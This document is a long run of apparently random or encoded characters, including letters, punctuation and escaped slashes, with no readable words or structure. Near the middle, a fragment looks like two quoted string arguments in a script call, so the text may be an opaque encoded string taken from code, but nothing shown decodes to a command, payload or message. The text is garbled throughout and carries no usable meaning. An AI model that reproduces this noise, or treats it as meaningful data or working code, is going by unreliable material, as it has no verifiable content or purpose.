FrO05.k.p..CvnEIhCKuADJ.IoOOOdJ.vyr1\/hfk Cih 3hKj.ghz+.JJu2.uJsy.ncENWgKuA6.uzzswxt..ipiA.<FFmdgcKN5Ac CCc.O .rxgFtz.Ih=cI"uAFcEQ.h.ig .FdEIdAnX..5FuhmuA.ooIIhFFgw.I-|q*ZhAlg3hJK.gF omEfm..Kh\\9JQ .MJwIOzkk0F MngIgyIIj.AhpJ:J. vjjkAp.gD*.D.%l EwfDNADhgN.hgF.K0Je4EdzwJKgJggh O=h\/.8dctcAfJlJK Slhhug.zkew4\/hycJJFM.h i.h.nrhdh$Cp.h6.kS T yuDIcycOOhr.:K uIkv.p.XOMCIINJ5hOOw.N..mgyAhjvAzAKA.NoQ)Ih[.fc-gDzdvCCF5z9I SO.lJIK.wKJvi.ch ru4D.nF1\'-ch zA7.g1Iv  IAj_.t.ijivh.eo.jhkoIh.AD8YhrKM.JiAI` n.OCm..kwvDpIOkwMI0NI3 ,u.hr9.Br.Eyi  .-OShAQ. .A]rADycJ..C,i.Jp|gJiJl iOKd Drhi.IhORhDChOpOn0!F0VkCrDz.jAyhxF4, c2.g.Fwy.sKlwB cI.vlJ.p F.DrIJCuF.K.v guA30J.vO#K.JIv4cI\'kO..Dc7h.1AF.Ik.j.g[IJjxzjAhs KFhCFg.RKDfzDZ.K.K`Kv0.Mj \/ x.g..#AO.JEgOu.K71kDhy CCvrFE,]iAtgDNn.l..EycF.kzz8gIyC"..\/gC.oKcuOz!k>.IOC,z.K.oF7{KiyhI,IFA\'ctkI!E.lsA.KtI.FdkF>yOCS,xIeFc .r.p0j.hgz9chKh0A^r.COg.OS.Fh8..sKsiOycckh1RCR5zDohI.OIu1r.A..yiw\/wm6$CghnFF v*hNjpFzFNuhc.hM.gwc9.8Icw5dO\/yycyncAyFFg3hSu.jSfy.g.]hIkx3J.hjI=Ii `D.T4f1.AJsjK.lv x y5ig.xgK,zchsMuAMhr3hKIiEO&D. &.JtaO 3 ..wDKAc gMyi.1..Az .i2I.wvvxy.tJ#0g $MhhhIto.CoXKurJK8F02hl .Kc3rrh.tOrz.KNg1JC1lAJ{KsO.IErkCINOchIgchI.NKhsA.J{.OgD.e.F*. p5CNI.d.hhnwhJ}.TgzIkKjAvJFr noc _.vlK^vvdv.l2NsEI EM|uv0 Qzh@".BKIHzoIw FD"k4NhIM.zi-kJk>I.om.8F.jEvgOnrzu Eg.ADhc.EcaeaO]puCs8y. 1zoI.IW.cKhKh.F.J\/W]a.JDw.qKAKFzcaF8J.uNgJhI.<3.$CC.KK.rIx4tJc ?jJA3.IJu.K..y r "3RFJgyl.%JuI.hIOgyo.AnAjCs,roI.Iz*. u.4j`3lK +hmTAN.swr.r.g. gCKAqKIJExCpAyNK3Zg*8Km0pgIa. vOoiP4....hr$.gEwJ+.AE2Fm.vC.xDKyJJ."ghy.z.uI.vrF.Cr.%zsCNhiAvdJMOJhWCG.KiKDlr.rE. Id.OIn.z..e .SIKL1&.s#K1dCIgJ&MuhC).Mr.pEzh F..lKhrrEK.COhrJBhykglOhrJ.C2rd&JiIgxgiSEKz.h<.OzggN.hk3rmFK<wjkFyqghu#IhOK0. .(.KOhlvFvgtc.t .P J. &..h.p* hEA.2O.IrKNSlJt.CkA.rnEIUIg.hgN)De.dnJgu.hJ I.LgOS.KtJKguOguE"z.iAnjDigqKIz-{M<l IhKhA.j\'.3cDFK*..@Yzh`KuiC;EE*.!N.OIlyJ..AKKy4.hfF)3o&tsKOcu.D .IkgFF ..ggy.Irh@hr\/uIC.\/iVxI(Skv\/rivFi@uoh Dc!FNFCA..cizdJ vI3.k..ICEhcIhyI.KhIMr.ygIcpzwNh2MgFr`kOIT(.Iu,AMFy^jp.DA.i..J.AcEh J IK9hwszMgA0hOnjKFlJFJhyfIIF0I.OrSvncD.-=.4 3OhCyhpiKukgiJh.BJcls+>wNIIgoAJyhMz,.N.FII.?ACEJF9SN AKJO.V.uJIOIpD._. FygvMOJI.MhK..hj4qI.cIzCgKDINy.yi.KJ7to\/Fc.0E..scu.g.EjOxoA wemKI)SEyK... 0ylDbrzC.hMA .i.iyFtlcz gygOKkv..gEk9 AA0 1oy3nkE^Cih.I F-.IN1hI9yDb.h.IO\/..c .$Svh)ggJnOkg3_.kh.39dEgF..9z.MK. ap4h.Jzdp* \/" .M\/MkAk*C."FcvOk.zII5ly.kIJ.8OI.A.d.iIINFIF0g;.og \\.TI.Ihaxguhz yz.gJkDzNihDg.shDF.pCA*-4FhJCEIhEs.rKiJz..K.hEc.eg3iJ zp.I .FggmDirKM I.r5Ah.EyE.phwrytAzuxIgkCz9 0Du.yKFK  zi.yMJOzG FEFo.v0.AvK8ey.#JFCK=}+yAAgSEcjJ.Ig.K.I.bpg.o.wA.Iuzy hd) ..Ilj<Dr.sJzJdKwO Ihg.Ig..jDhoIAij...g9I.E..zrr EwggI<rO, u..JNeg.tFzM.0 IzDX1Fp33oAuCIANkrAOgOhk;JvrIIu.N*UFSNCky."..F., MiJArh3&JcO0AcIyzOI\'F.b9vzIIk..J;yy8Anhh6xA.p6.D-C.*x.752NgcNF ntirjbntJdyz .y.iv \/RO .tjsJnI,.\/. F-ooKzJzFiAOc.F.)OohJF.x(0ucMzA v.wEs.Ki.jxD.ZEI_ggN4I.2y.yiN  irr 0Mi.*ucy. lgir.JoAMAEg.I..sEhJOhFkh.zDErSu-kwcNc..igc..II+E|_DN4.vK2K.g.tiJJ,CINhO.ADgAh.F3.MsuFiIFp3Or\/hiADrJcII.Oh.BI'),YDC('OduI%.Jzt64..z.kg2Gh].kAy.OsEOJ5gARg.:jSKh2Kw1i2.zI0..JdxI5i"dCz4dOKv3JuJDjtJ;.v\/.nf.N86Ki..3N.r"rNtMggufMm.!z.{gA`.AkhIzM..z.INOzAcj.JOOk9.KOor.zrvegO2:g\'v\'..gIlkc E!k.3.zA($3ug.gOnsHID2{\/At.OGOhS.Ig Ogw.lIc(E.kh3y;ANE6Ji.i.%ayOg.hKg"o!d@g.kJ.zdS.kEjlMccE.lAyXE.O.6U:G3.g4ncKn3wi*4wO 04.\/hCKAzAv.ljc3Nn3Jc Cu.A8$yr8.g.4-Axh8EJdf.jTO@DIvh8O.xDOe..3pl8cwAA.oICpvIroKK$uJ\\gOalJ6&M.p)AiE&gvIwIIOoAI.OIkhhO\/l.AOE+szI..w2Bhwwk\\\/IChAOOOAhwzA7ttVINs_Kkhr\\OI"hmO2hwAADyzAjm2.h$wA.%.3EravEzr8dNOxxKiOhE0rhNwAAh1#ghggIJfbjk{KAJDT2A(DA\\5yg.8yA|wIOci$cC0..wjOug\\tNEI IDf|z`{.AzEOh1.Oiygbmg.rN"IlIJfujv<Jc%cc.;hVgymIDkgC.cIJfhDq{8Ah...O2Eh...gEmE.tNuIECO.D20h.ujj4.Jnb.IepMhhCh.h.azKrObAKCuM2.rI{|K.rm.g<$O|.ohu..sEOOhOhhg.zJ.gDk rRzO2rhu..CCQgh.E\/hXKsDiuO.\'C.dg.nOynnO..hO.riE!k#CKK\/bgTsOiAurACD.AGkN.CuvyO wOh!v\/hkJJJIJgAg4 kNO yKrg"s1alg...hFeK.I-\/iJwA8J.JJJkJ ..EOKu2ShiA.ClO.OGJ.JcJuAfqJ9SkOJE.r0OKl3.h.JjJJJ JA\/r1C,IJAJtAJoJ|-5.wqgO0n.Oi&gOg.0I.hiJ=\/eE2wt.0O..iggAg.0b.JivKvJ%AbJUr#AJJ.8|xhh.V)..Phg<.g.uJMJ J3w.4Kg2yhJ1CpJJJ+Jg8jtIIOuIhOIz.KJuJ.JuJuO3J3J$JA\/bnJw5}OJkAh9Ji27QO EA"3CV.J0g5O+p4OIhy@Cy.J&huhJE.IZO\'OsjA.s)JzJtOOqC.MCOO9k.uhj .DF3KD.OCz..GwNKC"vhOww9hIxa.ieA2.tgr.D\/1Ohggp\/Ou\'hvOryAv\/hl0..D.D0J.+vT...Igm".yA<OyXCE?.+AnD&z:.Zs\'8b.ogrnrECE.+zO\/\/8J-rA.A..I4!v>h\/A&hOAkyeO}6gtr.JJNJl+.tg.gva\/uChuO.\/.T..kA.AJ*JryOyAgmhEA9jDOgK0bh.,.BmagJK.xM.CJrJuJdxy!hz.!Ov.hiy}. gEdtOVH\'0hDN\'JDhwb.JhIA.JEJIMh.A4bwzv rdeOvANh.22.OJ2JFx1.g.po|.54wIggKN.AJ JSK.K6JiDdJ.JAJh8MudAOtj.J9X)y.EJhbD*>91wJ.jO3wIOhJYJJ.B>y)h.hPJb *q9ow.0J\/..fPaJoJyJEvIAhJIALJ$r AuJ.\/xCDI>OgwKOKOhuAu V$>eAEJ!OEJDJxJv\/,C.IJow\/I.AIJw+.(AdtAI.wCI)wwu"yDm%rgJOJwJ3y24AidAAux4\'gOgAw{ymmhKKJpCOJyJEJ&\/DLxO"DA.yKh.Og1JIJoJbJWJ0JEJ3O!tDhgghh;CiA.vJNu[whw.C.wENMc,o94\/nYSN..KKzhEKI..AAhDIJ.hJ.JrJXJOO8JOJyJ5\/0LhoO"AO3nrK..KD&cSOJssJgE+hqJrsEux.h.Q4v#A\/u0A=dszuIJ7xO$O]JOD1qL.0J!.3#.yE|vCgRrIRiJAMz+EAAhJ.:4.OtJKz$hiJrsg.JJzznSvuI+piqwxO9+xOcJI0EhkJvtSgbR8J(.JOEkDhax7iu+A\/xQ.3A.JE.vtK.Ji1zSzpKhqJtt.D3ugE hJC0EKuA\/zKJJihCg|Jl2A$O]..JSKycw3.Kdxhy#.\/A0.=It0DdQIK,J gOhJJyu."A.AO{.o.hguOO..EC3A1wiqEgz.pJ4Mh}gn".O3n3Ns.EgOhS.\'CTggrOrd.INhrhigwA.hEh!JJukK8JK.JJ6gTIO.qJJV+oB10kJKuJ.IJo7FTSKhzyuKJrwABR0IJ.uJ.kJz8ETIO0j9Jh\/3B.0(JhvcgOdtJ*0O+ vOJ4\/wBN0AJ$KKrhdgJJ4 \'viKJv+gBJ0iJJvh. J2\/KTbK.z#.IfAAmJc8J8vOiAhrOhh7O$g|go)uy.uEv.OEyDAi hW<Oh.z.hk.E.JSljE.uEFg2gJh\/g2gB!ArAs#.Ko+hhz.(rhg%S.wOtngrg7jgjhI)r0AzI.lOOrhEAkgC.KgbkTzOJA+rgCi.JG.NOChvvOhwkh-vOhDJgJqJAA 4xkEO1yDrk"E1.l..E.2FgKOIJ\/kJOArJrJKJkJl.xEg0Z..i84Al5!.r.eg2At20..k.gIMkgJi.G0c0..AvG\/uY.N".J2+Og6KF21Jg,JhA2w>I.A"oVugI?o#JJ.J.COI9uhE0.Az.hxEh.nyhOAsAk..yg46pS}sgJgg0J..EvrJCq.J&r|hoJDJ\'!sMu.\/h4.rDs+h;O9IrygCo?JAkhJM0,OMhC.MrCK.s&v:QZ.\'p.u\\h5A+cn^&.uwJx.ZZO\'fbNoErnr.CA.Ozg\/ 8p-EArA..;4Cuf.v&.f.eJ.FOA62tr.vvvNtrAW r\/...H.dh.JI+ct\/.Ivh\/u5pNO...nC0hIA.j..hJgAbAiOOKAaM.A.8mygOj\/JDD\'mc.AOuKJe$T.OJAhs#A50p,k.OEOEO+2G2N!u9aO0v|..giIKC.nwr9mvIhhyA..gJduO.HCGv,g93\/ACSuJ.u....k..*J.Jp\/.1w,CJcJJAAw7|A5%.hIlu.H=uiyrK0>IHU!I)v.JJhbk*di8.JAJvIhjgIrJDI1.hzgwI\/.AC.MIpAJ.wK|AgjAuIzc.\/ nOCv.Kwy\/*sO{h.=AkhxM.wE;c)j.jP"bg*IA tIJehA1WA!YKOrcr"JCD@O+u4.IOyICw.i& `?Dn\'CrkA+OWJrJtJmJ.OIOCOIh.OlJAJzyCAIJAJgJJJgOxt"hJ:Jyd.CO.7uhA0vAZ.9xKhvnKhxJO8OtO.yvh\/<YiNg.jK.hh.nEg\/*.vPsIE.iJiJg.k>.)*3*Axba*JOk.tOwO1u0ISMI2.<wIOIxEr2aCJ?hAOhSMT,RM.C M.AAkq".ACc0\/wJ2JhJ#JgO|p.hvNoOEHu0yDD\'SDgw_.vh.ApJ#JOMJ..4JwNvEr.e=vaNM.bK.h..A.Es.<J.0e62.;o)O[JH..kRh*kOtEnr.K..J\\Q53+6n"&OuUJe..Zp\'3\'s..KrrmEiaII5K2xNvh.}rvJqx b<ynAnEzr..Oe7Jk+jBJ0CKAJ&syqAdAA39FJwIgNJPp.JXc99gikw%3KahCAiO.hOgrvxd.AJyJg.OI+AO0.`X.9swnkx%JK.hOA.OIhDw\'v#dAAO8g.ks}JevlDKSgJOOyty.s% uE*SChGjZ.tWhOvrdDAJ5z.AO8\/oOJ..XI9AOqAI.KK.hMAoO.h..K.JJE2jbjyhAO.OOC.AA.rJA hg0OpO5nWDgEkudAA(hp.J3OOO.K..fjAJJvc"5zW.wKk.dEAzhq.M3OK=EO@IOkD.Kvg7rCEAgh.MoA...qsr.8OxvvQ2. .@gE]AKID grvkuOtJKJAJS.,x.K-EJJuO.uJ\/6.yKgA{!ri,I..-.JNu].iJ\/7.yA.8Jy8COAJg7.Jhsw[wK.Jr8AyOJ5JI8UJ3wS[SOvJA9%yiJ.Jh9ZJy0g[Ng"k^rOAhoyJ{AOJO+.Jv4S[kwAkhrkAJnuUh,\/.k-.Jkgn"vOE.Ah KKr;g.jrg8.JWw. KgCgEJ\'fgh"OOznnIO.eqiJng,=EK50.kn.ICJ4IhAh.Aat1I.AkEnky.pCC4\/l)hTAOOJJyJ.J.Au.6J.Cwh.AOC..wT\/noKuAsk.kA.EC*40t.h.A!tJ!.)O[#H@.tRJ*Ii gI}\/JXAg9Oih6OOxEAJ I IrolJ)I.o0rZCw.y0g,n.MEDE%+&.w9w|OkCr\'COhJ09rIC..y&.|coIDr\'hsKCza .wIk.JCr.o\\D5t+wnI&.usJs.KZ.\' rgCu.Kz \/n8y-sAqA2.A4Iu*.J&zf.ekDitrOd9Ah60v.sAA.Ex1uoshk c.IJO.\/.hgJ JrJaJty yK.hvye 7uhCGoIhA0JOAgJ.JrIz.&ocysz.rfaSzJN+.C.q8hFA1 g.JoArxK4eKi.C..JJJ.K4KkJCCdJCJhJN8SxqACv+hygJgOg..IJ.J*JsJCDhJ3JKJA8WtyJNhM1JAgYvO c1"iCf@C+e4.I4y.Cu..&.`IDg\'.ruA.O[JvJ.J JAO.OOO+hcOIJIJ8yJA8JyJzJ3J"OjNC.hUjCCR\/.w0",..kE2EB+CwK$g&u| oKDJ\'!\'Iz UkC.RI..0w5p+7wv$O&uuOJj..Z \'r\'Kk.KXMJCiMuAuKJMJ9aMO2ECM?wAchpMv,.MI<..8AIk-".A*cO\/tJkJqJyJJO.plh.:UOrHo0ID \'pDBw .\/hfAkJAJMME.\/4IwSv.r.eJvgN!..KghJ.IEk..A<h3JIJCJ8J6AEJ.r AhJw\/XL.OohIISJ.J@J.JCJJ.p.h<OJ.JxO8l|hg:bE4Eti.EIvI..DxOvyydoOC.hyAAOE.CkAwro.i8WBO0KKJJws\/urJiyhyqiEwr.k0\/!J3V. Mgv$ghJJy -k]hOgqILy0sv.\/JQ.3s.xM{v.wnJhzN-r]gucCI.E.rw.O.+hOzJ?0AhgJ-t.h.J90u-s]ro.CpsmLJ0q!J3i.3M.vd.EDORAKgJJ.s.py\/yDgIKOl.hi#w\/h0g=%tO.qJg2uS .syOytwOvwu.oJ#I\/D04=gtK..Je3\/S|.IyKyurJ.zeeAd\/NK\\Juhxr.Jf4*SN.`y.DagKvIusdnK9APSk,k.J-K.OyOjpgkJy6.yJJ-J 6wJxo.h.Jju+Dwr Agw hh{o.iTk,P.K-s.Iykj..\\DIrAAto3JdAtJJ8EJIwdhaJ.viuAJI9MyK.LJl\/18DcAJ#9CJ.0Mh JnvnDcrhAKn.U4,k.I-..jyCjhwwJi\/"yzggraKc.9\/w8IcIJD\/gJv8JhCEjhI.jMh.uCh|EOzO 0ghgO.DE((0Ei..AOrvhOOulhv. NA3tTsODiE3OAntiJghO1JAJYIOgOIuo\/O1SwhAs8.M.AM\/ oAgtgCg.z 23.IfCxh,J.rvJMgwIA*8gMAA9\/s..IOgI{O.Jjlrihhv*mrgpg5gMI4\/.KK\/JKy7.,I\/k\/IrgE0t4.D9uI`O)hA.oAzguu.-hI.AM9Aih1.\/euzEImpDO(Aq-JJ...|.hDJuohu.OgJ.uCAN0hJ.sIk.c0CC.K..yS.gg....ELmoDn(k0!KIDEN6AJOGuAAs\/.O-wpA \/So\/g.gTA.h.Aujt.gvBMrwEAJ8.MzAg\/K.\/IKg2{g.OjhrIh.v2mIgkI.8AMpAh\/s.yIhAJ9Oi92.hOE.\/AwCr\/bO.JIE.JAkuj\/hvr,IKt+z,\/vO\/haw.hIhy AOy.rh1g.SOhheE.-vCArE1%T.9?o.K.rXf_0qEKiJDihpmww..ICws9OMAO8jGI.MJ.I%O9vWwr1OE"IIOOrJ..I510Jd.oiIC3OhE JJ.yiIC!Or.DkI^r.aOhh.jO.hyhahLD3h.0C.xIuum..#9igKM.J..JC.C"OOSA.zA2IiyoToQ|EC`hOESgJhg0cyiL.AOc.EA.gKz_h.Aj0.fwJOgAcjI,AIrJghkzA.y.vhiJn\/xA+kJEcIh .uN{hu#0.q.Aiszz(IdiPAEC[pAOpAJJksAqEuHJEK?uArv.@u8h`(.aA.m fqo..jAO.CKtkh+MKulwA.s\/vDiNCAxC4w2vAhj.nzIy.iAIIJArrwk.oh.EJ!qMkusv..5dJKdKI..cgvOJk.Qo.qAsi"lQJzsChh.\'.:O.JIj..ryng xO(AOAzGA\'p*+AKcIJckC.O&v[OEIv+DKrl*AglhvINKOr.ASchsOAK.su+zKDlAAJn\/v.i.itxhor2.AIirnJIJ1AZhcC-iOD.rErzr!.O^.DKc5kJ7dkIy.AAk.hi8xycR2bA.hAzgiJKr3JiJJ1j"|M. f +Jx.A.q\/gumhhJCuO.rDiJgh2oAglvzsh|AKwufMp..7A.8J?gO\/zEtKACr C.muJ!rUCjjgnuraJAAO.eI.hhgArKOk.AO`3.ghzy7IkJzAhK.hO.by=Xk.JAEJ]oIJEAEA[}lO.gd Z.Ahygi,hk}oIIIv.AJ.jEiAl}o.JrAjgOg.kJ^luA.dlgZ*ACv.aJOTmzhc#C43hKIt.,bs_.kgDKOosrQOsA`DOx.\/JOg.cSigEo2.AikJrCI.wE`%Oraa.wA>gr?#OseO\/uch-\/Orau.sJggJk90^z..r7uqLhuA3EkjhA0v wCw.`O. AA3_flSbx7.rKgvs+\/ODmhA.ikH..JM.IJEx.U3lApry9A9+%..JCznyror.JAAJhi.s8o.h.dNhOKOodJ*O.yDfn.k.%OK.nh%J"i.KKOlj9.MJ.i0.?OvO+AOAnENc.gA6zkfjCIxuIh?OAoqiwM.DAKj\/HInggA3EgI.DNw* Konelk%h.hCnnq.Euk".ubAIhJAr9gfACCx|whJOyAoO2hAglgrDIhADtifiiuhNOIchIgAOoO\/,c=-JOveE.sJmovk\/EOzc.j7Tgirax ixkK.lEA.(thx.ONT.a..-y5ghOOJEj..lywg J.nH&sOJorT.Kv.xOsOCruAIipuOf4.[JzIC}yAEJJA.iDAKzKoj..y0hzAunsO<rJn :i3OEAJivuDCoCAhJzyI.hyi1\/(#dI.OmiTA.rgpOhvv.AphZjOrk.asOEClWJ!6O.gIh9"l.yK.q.9k.cg3kJj.&zAhN3z J.Mr.1AuJOizyiA.JgnhkgIgrOqgg4ggrEjjOO31ghJADA}JAmJ{C$}9AgJAAJjElJ@hS.hOAAg6g!kA. IgO\/ZhOgcsa2O5IrWa!.OOi.Dz"h.rOntI9yK.vi. nOKJ.gnCOj5.sJz...DIo ATJIjAuH.3y5wj$WVuE.oJ.uiOgc.TpJZtcr-rkK.]MKWJ!0C.j.AhJOA.i\'gyvhA.cc..prx.A riazoI,KigWj!\/OAN..*$IhaUyxC%A>sKKh0.hfqQt.KyAxIxiKg.\/Ak.1A vOCnorAAJOyc.A8JuAw $gV}.oEA^gghCno4D5oAKJDiMc.KJJNJ}1AJJgMA.OSyw2$h_Eh1@.O3p3dhgAgui0sOKkA%iAifwOkJ%OgvlAkiJ2nO3.xcqAjAg|g..Epv)snA;JuwO@lAq0%.KKjJ..ug"rOc._A.iigOk\/^fI4o4OA.KOIrOMCCO.SvJ}.AAJA.mOotywJ$I_.pgUEiwhJI rAghC0hvOH.AMJEJu.;ApOWJ!dhh}lAkJs.fKrv.L3Cih3OzlExPc7-kO.mo.EJsoAgDjc..u3"uOI.sIKhMAICg\\knEgqOCp.1hAIx.y1wrkd%.K pg..J3t.&C0OOISJinhhdAAiEJ\\CK1E..mhcY_Ovv.Ds!uO2n.DE"ItOIcdIU.S)hIA;.73m*JlKsgAJoAwJ. JJoO@j4JJtDIvEov?.yACEgJS h\'O.3I;Js[OhnO.uJpq.gMqJh JiDjOhoviKl..+tI&uOos..uAAroqtgOIpEkX.#hg..hAa58JJdyI9d.E\/yJh\/A.us.jCyh5IkNxx,ASwLa6.SS.4#hu#\/wA,rAkJJ.JKIgOK.36iDi\/h[OFI.v!*0O1du*.OAqruAX*#v.AO0lOw2$EhIc.C.LEhso0O$gz{oI.hJOOD"c.cO.lAOJv2+yAAhJqAIoyAt.gKvruIhCgWE. os1CJd3AkJKOJJtJCzqx.uJ.n&&)0h^KroiOq*WXrs.tOy3kgrKlOhqhYbJYf..zqlWEho.MOJbrzDgAkEJC.>K8zjOIg.dAg!ki\\kK.ADoyYMA27 yvk\/zO!uO?qfh."uuhpJT\/.ag1Orn egKqMJO.#hJKykoz.LA.JI0.yJA5Jani3mC4aCgivvIoEGIOCJhOA vusgOgr+.0J.tUhOIK8Iro(.dvPyo.^rIC..KKKJzOjhISrIK.9Cn.g"vgSA.KzzwAIT.gAKJ8ygOxxXW..j7Wq gOl-EkgJu.O\/y.CJ*0g5knS81y*3..D8r,AOJnykOEz*Wh.u7Og$rfosAFiOersJ{uI\'h.OdjJc.0oKo0AWL!iO.tzD "M.vOzwgdvAhD.RInpg[OKw]YrJA9rfMgrka%hO1IIc6J.bivpo b.yi..arIgIDpEU0ynhJOchOMAEJsfO3OEko%sgIvIju..u!".NtIuh[EEvx.JajCIKAtynAghg.OJhEqOg.IskgXk#xgpK.68wI$4OJgx..KCiAdnI .>KphwntgkA..xzKK9ruAJJ.OoKg8Ow.$FVJECLDkq.ySOe.K\/SzT2#8J.yAOE9 W.!KOEvg.#.lu0"ntg6CAJhqDcED[\'OngCI II.IKi..Ckh9Azjnu2Ohvr.IJ$utC.shgJ(OOfjJo.^JAgC22WKb.AO ygYhA[z`kiO.J.sOChs..FJjnJyIhIa.IvzK+I&Ix5lJg$=lzIOOswAtJyK.SCycAvJ.Aah:g.r.Aj.>O.k7{OIAr4AKytcsMIsIoOXp#uIrjb.hu7"$OunI?\\qgiyg.ihArygCMAOj.lqa$.dsOhw#r4#GrJ.xvOAwU928hKxhhODeq{MKzA.n;cJ.p.,Sw7hhC#r.\'..Skywzvwn$ _zx-U.SCh&I8tr&BOOwI.d34E5pO*tOJsCAXJOyOpzh..AI.wO$AzJB%2ui zEOCO cA{sI,rKAbv,cDc.s8AhJhg$pJsI.k6.dJP.oIogKE.TKJi%4AgI.CN0FJxo.Ik*E.O}rKq3gDrbs2AAJ yA.iSCy AIJ.AugOAOzI.AmzChyO#\/IJK jAS..lAyuEwI0rXk#Oo.hx...KAYJN.JKOrl).C.h.O.mJ\/JOAnI#TJDgaIr8gXr#JogtIhoJwDy&EOvoO)EgV.*O&h&IJ.\/z1w.vttSA.JiytO0SewJ$JK iI.Sc4gq)RiOhCAJi3gu3j*.zhCOAqrc.DIoMDXA#o4:rAIOJ5vuy.hIO*t.Ijo.OMlOevcSKuCOsO#OJtg8Iv.DAOJJguhvtOoOJoDOvxEtdaI.IuhOgIvdRfK.DK. d 1gACdg.g.AA.J.ct.g.AAxJe..3lg-2!i$v.oEOGAnwglEJDyNOy.OAuJr8.pvAAJJnn:OAJg3g3d.Oyt.Ig4hOgh[O9.CKiE6..xN#CJsg.oKtNA.JugcurjC.&uJ".O.M)?OgOdwOuTO{KIhh|O.aqcek tdA.Jqg6IE.z.bu!"4NyOkngI.oNKgh\/OxrstggIA^5.pIKfJ OSv{th.D6IdooOCM.+a.vxKzKk3*OgtsJAyJO.eIWw!jO43thA"oOeIgA.ipqJkfht.Ik tCKOAuiIz J.8qz.g.W.!3A.4pDM"hxAKJO%vOiazJ.0h.K0DQi+k.IArrAgtK..IJIwX$#h.hOijswI$rKSho.\/cvy.hrAyCpixlAK+AEsO.JI|.2AKJcyyOCl.wA$.3.gSKhO.jg.Wl.ZwAKzJcaMt>.AuJby)5EArJOnA^enI7tw..0.cAJz\/.O8JO..AOCh.MjEo.KOA6Y.J% .z.AIekdrJuik.Jnv@OZ.JOAuxD..jEcOXx3AExzcJ. OJqkWn!NOb6.ha"iNOOtsKIC..g.SNhAOg.hNx*OOaIwwhXM#J.uOstkwE$AOAgUg.r#OAEc.p5pxgA(nXa.okra.Ju.W.!gO47uh!"0XOqD:sgIIigI.KEkadO.jJ{gKAOhiich8Iz..kOuCJhJ.-.tseiIh:.xbA_gkNT]O.g.F1E.. O+z)VOZ.A.wOcy0OG.O.J$yhO\/wtwJ$.OShS..OiKhhkOhu .1nyOEO hvAMu..oIOE.Xx#0oJ>wA^JI.wnog\/KJgO.yaECJlCx.Agouas.ii4yqAJJvqf!1Ahux"JXerI@ Ig85Ih..hsFNgN.rO\'vO.i53Z#AIr.c.cA> ACJO2n5vg.kzrtJJnI^#gxr.(MgAvyijIJ.JAiu lgJiyiO.3.WA!OO.+JkrJOnAlOIJhCaMg3yMheKAIzvig.JTh.!kOjJ oJ8KoCr8(jdJorE_OdA.iChwCgO.tnJ.E.z.7.Ww!JAi\/Ok.JtnpO`t.?@aKkzOCI1oAD!Adf.Chg*OIlj)g.tMyCA. Og\/0q;%kQyvJ.OJ.vn&=0DaAjuCegQd\'OOrJt9gAzE-3O.\/ .yJNqJ8I.xCC((dt.EjIiNoz. E....gN.OOzwduAOq3ugI.Ei<.#.gJ;CKpJ..O.wd3IO..Ohviigzl.Vl.(OgSvROC.A1tZIAgsIa.OvDO$%!sOshOhc%B"wX9g.AO.fghuNoaIfrwAhv z!Jrczr .jANJAjgph0kk+(J$.rIc!IcLi4ygI.8NpxJAIvkavO3.2OkJumN}.wO%A"*xINrIIhuO<c..I3CgAK..gOyi+1rAN3k}gjJJht2ErojOw.xBi.KO.TMKK..E.ohO.kA{.OjsA#kJAy8O0.jOgJE+B!dw.%s"ZOpITKgyJdyxI\/JngkJKAA*r3.-I<wh< #M4,*CDh(vdPi^Ah.sgJjh.OMACNlQx:O.aza5O;N $J!qAxjhOcJhn.Kyju?0ghj8.IE..O9pxfOOe ahoJ;Mwo$P!DAkk9hD%O"txaKIqqhvgpngghvNE3E-jsAOrAsuArkOCE%M.AEdkKnOrQJ\/n-:gAOhxgnjgAak1CmgCCJh.Ok.3Md.zJcjt}>gJg\/%.gFIEM6D.CpgCACl.E0gvOJxKXl.kK%A3tJ}OuA.KJvsA}[.$O3JEnf3i.Jd.IjE..NK..bnngAhwoiOCDluAAil CJ%s.OE.pkpJDOJzrNAJu#nr3tggyOV+AmDZSJ.vzO=mI cg<0#.wk0IpK(r$.OAi3.IO3.o.uodKSh AhNOK!x.\/.khOKh.sgIJ14rKIEkgr0xcq5Cz.8u."IxgIph.O4vuiEithJKxyJCCx1C(g.gz=.kvJME^igJwuJhvI.5.rxJEnJ:,AAh)g9OIt+eMAluOTg])J0yKOj.3O-J(wV}Agp%K"gNdO swIwch.Q.gI\/EtA.k2upOCIKs O+mS.\/JNs+88wIJ.xJ&.0OtyI#h!QuAgKJ8qIOIsDgA.ywhoApg7.GAJndCh%Mg3II4OD\'J.zhOdm..yo0.AK"vpAnihh=O7Czs{A-n .AJ3sOE\/kIsOrnJ"nO3J.i1CI}.hQJR.nngydAA.vOs.OSo0hEgI%Wg2z,qEC\/(dOigJihAng\/KolCI.hEg3gm.|y0awKKjEOhJviH5Aw %A"cXAqt@tIh..qOklNukFa1IthIADDC2*A.g1rrOdc..gsm. KoEuEuCK.Il.YAA.1J!s.h.OJhtA8y.2C9(*Ad0.tIkOK-Dl.JdaeJv9{%I0r.Acg#c.cJ0.OmJd25!KwA%O"..h3A#AIgcCEgIAD.Wc. TG.O.hAIpI.$Ijgy<(#D..Kylj(JA..MAOiJTIO.KyhjKzyr+wnbg .t.DycCzq0guzJqKOgJ4yJOAqw(E$JOOh..+OgCouTI rIKO9hnCgIz.OOhCA.uT.8IOs.<A#oow0hKCJ3.In!goK.rx.lmOeIA z.CAlO]nJps\/*1t"$9!EOzrOOJJaOIIyOylurl` r.IJ.JOKi0hFAEz..AOOrJ.xJoq$.CIh.,OJJJsAC(7>c@.NKyngANpaihr:zuvv3.gKgrwgJdC.\'Se._!mcgZwNJ|CShAJJh.ar.qnJ(hggShr*eyo0{gIKth]hJhEJG.OxJOj7gJIrJhvk&uElaOuy.AwK.J.7IJDJIxvO.Ko6YkJ.tj5yKhJ|sJbnEAJb.wKIhdPJO,O3cO{MKKOjN0axKA8OhA#FwJK06.O\/w.EKdcI.Ih5gJ MgJJEs7hrpAo.XIIr#gJvIIOCpEb.viKhzO%En.jA yC.OJrkI51EfJA.9K.h.Ofc.Ev. bt.OEh.hKgzsE}EeocAsgKsOA.nh.\/JJoCb.0JJh.IK2rA)iyAhDOy..KuIO.JtOc|.NOAs%.qJkqPhtvhrUOAJ.EO.zbI:tgv.4Ooh pr.O.kA.i.gAKzCJJ)qoEJ..g\/\'ycAC..hj)Xh3e;oi.vM.okO...wOsl.a@E.k.yIhAOg3gg.gJ5&dwezAJv=.I1D]jJAc.5kDOht#..JKggCvhuAk,C.k.qqIE.O.Jlvw(oy4imygJyhh 